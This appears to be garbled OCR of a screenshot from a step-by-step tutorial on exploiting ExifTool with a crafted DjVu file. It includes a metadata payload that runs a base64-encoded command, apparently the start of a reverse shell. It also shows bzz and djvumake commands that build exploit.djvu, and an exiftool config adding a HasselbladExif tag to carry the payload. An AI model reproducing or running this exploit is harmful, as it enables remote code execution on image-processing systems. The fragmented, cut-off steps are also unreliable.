
(metadata "\c${system('echo c2ggLWkgPiYgL2Rl
then let’s build our djvu from the payload!
# compress the payload
$
 bzz
 payload
 payload.bzz
# create a djvu file with the payload
$
 djvumake
 exploit.djvu
 INFO='1,1'
 BGjp=/dev
write the following config file into an
file for
exifconfig
configuration.
exiftool
%Image::ExifTool::UserDefined = (
    'Image::ExifTool::Exif::Main' => {
        0xc51b => {
            Name => 'HasselbladExif',
            Writable => 'string',
            WriteGroup => 'IFD0',
        },